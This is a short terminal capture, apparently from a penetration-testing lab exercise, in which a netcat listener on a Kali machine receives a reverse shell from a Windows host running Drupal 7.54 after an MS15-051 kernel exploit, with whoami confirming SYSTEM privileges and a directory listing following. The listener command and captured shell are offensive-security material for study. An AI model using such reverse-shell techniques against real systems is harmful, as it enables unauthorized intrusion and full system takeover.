 root@kali:~/oscp/tools/exploits/windows-kernel-exploits/MS15-051/MS15-051-KB3045171# rlwrap nc -lvnp 555
listening on [any] 555 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.9] 57108
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 605B-4AAA
 Directory of C:\inetpub\drupal-7.54
14/03/2020  07:47 ▒▒    <DIR>          .
14/03/2020  07:47 ▒▒    <DIR>          ..
19/03/2017  12:42 ▒▒               317 .editorconfig
19/03/2017  12:42 ▒▒               174 .gitignore
19/03/2017  12:42 ▒▒             5.969 .htaccess
19/03/2017  12:42 ▒▒             6.604 authorize.php
19/03/2017  12:42 ▒▒           110.781 CHANGELOG.txt
19/03/2017  12:42 ▒▒             1.481 COPYRIGHT.txt